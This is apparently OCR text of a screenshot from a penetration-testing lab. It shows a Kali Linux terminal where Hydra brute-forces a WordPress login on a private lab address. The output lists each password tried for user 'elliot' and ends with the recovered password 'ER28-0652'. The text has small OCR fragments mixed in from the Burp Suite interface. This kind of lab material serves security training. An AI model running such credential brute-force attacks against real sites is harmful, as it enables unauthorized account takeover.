 Applications Places Terminal Sun 07:48 1
root@kali: ~
File Edit View Search Terminal Help
rrect'
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Intercept HTTP history WebSockets history Options
Hydra (http://www.thc.org/thc-hydra) starting at 2018-03-04 07:48:04
[DATA] max 16 tasks per 1 server, overall 64 tasks, 18 login tries (l:1/p:18), ~0 tries per task
[DATA] attacking service http-post-form on port 80
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target 192.168.56.101 - login "elliot" - pass "2FSTEVENFERNANDOVALLADARESn" - 1 of 18 [child 0]
[ATTEMPT] target 192.168.56.101 - login "elliot" - pass "CHARACTERS" - 2 of 18 [child 1]
[ATTEMPT] target 192.168.56.101 - login "elliot" - pass "CONTAINER" - 3 of 18 [child 2]
[ATTEMPT] target 192.168.56.101 - login "elliot" - pass "ER28" - 4 of 18 [child 3]
[ATTEMPT] target 192.168.56.101 - login "elliot" - pass "ER28-0652" - 5 of 18 [child 4]
[ATTEMPT] target 192.168.56.101 - login "elliot" - pass "ERROR" - 6 of 18 [child 5]
[ATTEMPT] target 192.168.56.101 - login "elliot" - pass "FOOTER" - 7 of 18 [child 6]
[ATTEMPT] target 192.168.56.101 - login "elliot" - pass "FOREVER" - 8 of 18 [child 7]
[ATTEMPT] target 192.168.56.101 - login "elliot" - pass "HERE" - 9 of 18 [child 8]
[ATTEMPT] target 192.168.56.101 - login "elliot" - pass "LEADERBOARD" - 10 of 18 [child 9]
[ATTEMPT] target 192.168.56.101 - login "elliot" - pass "PLLLOVER1234" - 11 of 18 [child 10]
[ATTEMPT] target 192.168.56.101 - login "elliot" - pass "PREFOOTER" - 12 of 18 [child 11]
[ATTEMPT] target 192.168.56.101 - login "elliot" - pass "SKYSCRAPER" - 13 of 18 [child 12]
[ATTEMPT] target 192.168.56.101 - login "elliot" - pass "STEVENFERNANDOVALLADARES" - 14 of 18 [child 13]
[ATTEMPT] target 192.168.56.101 - login "elliot" - pass "THINKERS" - 15 of 18 [child 14]
[ATTEMPT] target 192.168.56.101 - login "elliot" - pass "TWITTER" - 16 of 18 [child 15]
[ATTEMPT] target 192.168.56.101 - login "elliot" - pass "TWITTER1" - 17 of 18 [child 2]
[VERBOSE] Page redirected to http://192.168.56.101/wp-admin/
[ATTEMPT] target 192.168.56.101 - login "elliot" - pass "WYNTER" - 18 of 18 [child 0]
[STATUS] attack finished for 192.168.56.101 (waiting for children to complete tests)
[VERBOSE] Page redirected to http://192.168.56.101/wp-login.php?redirect_to=http%3A%2F%2F192.168.56.101%2Fwp-admin%2F&reauth=1
[80][http-post-form] host: 192.168.56.101 login: elliot password: ER28-0652
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-03-04 07:48:09
root@kali:~#
Type a search term 0 matches